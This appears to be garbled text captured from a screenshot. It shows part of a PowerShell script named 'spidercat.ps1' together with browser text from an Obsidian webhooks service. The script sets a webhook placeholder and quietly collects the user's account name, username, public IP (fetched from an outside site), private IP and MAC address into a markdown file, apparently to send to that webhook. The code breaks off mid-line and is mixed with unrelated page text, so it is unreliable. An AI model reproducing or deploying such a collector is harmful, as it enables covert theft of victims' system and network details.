 2 # spidercat webhook script
1 # created by : C0SM0
1 # change me
2 $webhook = "WEBHOOK"
3
4 # variables
5 $account = $env:userprofile.Split
('\')[2]
6 $username = $env:username
7 $markdown = "$account.md"
8
9 # network values
10 $public = curl.exe https://ident.
me
11 $private = (get-WmiObject Win32_N
etworkAdapterConfiguration|Where
{$_.Ipaddress.length -gt 1}).ipad
dress[0]
12 $MAC = ipconfig /all | Select-Str
ing -Pattern "physical" | sele@@@
N… spidercat.ps1[+]
Vite App
https://obsidian-buffer.web.app
1
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now…
Obsidian Webhooks
Connect obsidian to the internet of things via webhooks
Buy Me a Coffee
Clear Buffer ⚠ Logout
Copy token and paste into plugin settings
Webhook URL
Use webhook url in services like IFTTT
Query param path controls which file to update
Method type POST
Body is the markdown to insert into the file